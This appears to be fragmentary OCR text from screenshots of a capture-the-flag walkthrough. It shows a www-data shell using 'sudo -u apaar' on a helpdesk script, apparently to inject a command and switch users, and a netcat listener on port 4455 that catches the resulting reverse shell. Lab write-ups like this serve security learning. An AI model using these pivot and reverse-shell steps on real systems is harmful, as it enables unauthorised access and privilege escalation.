
1
www-data
@ubuntu
:/tmp
$ 
sudo -u apaar /home/ap
2
3
Welcome
 to helpdesk. 
Feel
 free to talk to an
4
5
Enter
 the person whom you want to talk 
with:
6
Hello
 user! 
I
 am m,  
Please
 enter your 
messa
7
Boom, we are in
1
$ 
nc -lvnp 
4455
2
listening on [any] 
4455
 ...

3
connect to [
10.9
.
5.198
] from (
UNKNOWN
) [
10.1